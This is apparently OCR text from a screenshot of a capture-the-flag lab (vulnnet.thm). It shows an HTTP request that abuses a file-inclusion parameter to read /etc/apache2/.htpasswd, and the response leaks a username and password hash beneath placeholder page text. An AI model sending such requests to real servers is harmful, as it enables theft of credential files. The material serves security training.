 1 GET /index.php?referer=/etc/apache2/.htpasswd HTTP/1.1
2 Host: vulnnet.thm
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7,zh;q=0.6
0 Connection: close
1
2
looking at its layout. The point of using Lorem
Ipsum is that it has a more-or-less normal
distribution of letters, as opposed to using
'Content here, content here', making it look like
readable English. Many desktop publishing packages
and web page editors now use Lorem Ipsum as their
default model text, and a search for 'lorem ipsum'
will uncover many web sites still in their infancy.
132 </p>
133
134 <h4>
More Information
</h4>
135 <p>
136 Quickly communicate enabled technology and turnkey
leadership skills. Uniquely enable accurate supply
chains rather than frictionless technology.
137 </p>
138 </div>
139 </div>
140
141 </div>
142
143 </div>
144
145 developers:$apr1$ntOz2ERF$Sd6FT8YVTValWjL7bJv0P0
146 <script src="/js/index__7ed54732.js">